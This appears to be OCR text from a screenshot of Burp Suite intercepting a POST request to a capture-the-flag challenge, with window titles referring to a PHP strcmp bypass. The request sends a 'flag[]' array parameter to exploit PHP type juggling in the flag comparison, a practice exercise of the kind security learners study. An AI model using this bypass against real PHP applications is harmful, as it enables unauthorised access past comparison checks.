 Burp Suite Community E...
PHP strcmp Bypass (AB...
Php is good - Chromium
2
qterminal
Bad_PHP
2
Visual Studio Code
06:12 PM
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://challenges.ctf.alphabit.club:1410 [35.238.82.140]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: challenges.ctf.alphabit.club:1410
3 Content-Length: 341
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://challenges.ctf.alphabit.club:1410
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycp96amB49amw5Z8z
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://challenges.ctf.alphabit.club:1410/index.php?error=Nope!%20wrong%20flag.
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarycp96amB49amw5Z8z
23 Content-Disposition: form-data; name="username"
24
25 4dm1n
26 ------WebKitFormBoundarycp96amB49amw5Z8z
27 Content-Disposition: form-data; name="password"
28
29 QLTHNDT
30 ------WebKitFormBoundarycp96amB49amw5Z8z
31 Content-Disposition: form-data; name="flag[]"
32
33 %22%22
34 ------WebKitFormBoundarycp96amB49amw5Z8z--
35
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 19
? Search... 0 matches